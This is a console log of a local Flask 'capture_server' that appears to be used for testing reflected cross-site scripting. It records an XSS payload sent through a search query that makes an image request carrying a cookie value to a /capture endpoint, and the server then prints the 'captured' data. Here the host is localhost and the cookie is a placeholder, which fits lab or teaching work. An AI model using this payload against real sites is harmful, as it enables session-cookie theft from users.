 PS C:\Users\Afshan\Documents\myserverfiles> python capture_server.py
>>
 * Serving Flask app 'capture_server'
 * Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on http://127.0.0.1:5000
Press CTRL+C to quit
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 815-544-438
127.0.0.1 - - [02/Dec/2024 01:45:29] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2024 01:45:39] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2024 01:45:50] "GET /search?query=<script>+++++var+img+%3D+new+Image();+++++img.src+%3D+"http://12
7.0.0.1:5000/capture?data%3D"+%2B+encodeURIComponent('testcookie123');+</script> HTTP/1.1" 200 -
Captured data: testcookie123
127.0.0.1 - - [02/Dec/2024 01:45:50] "GET /capture?data=testcookie123 HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2024 01:46:56] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2024 01:48:29] "GET /search?query=<script>+++++var+img+%3D+new+Image();+++++img.src+%3D+"http://12
7.0.0.1:5000/capture?data%3D"+%2B+encodeURIComponent('testcookie123');+</script> HTTP/1.1" 200 -
Captured data: testcookie123
127.0.0.1 - - [02/Dec/2024 01:48:29] "GET /capture?data=testcookie123 HTTP/1.1" 200 -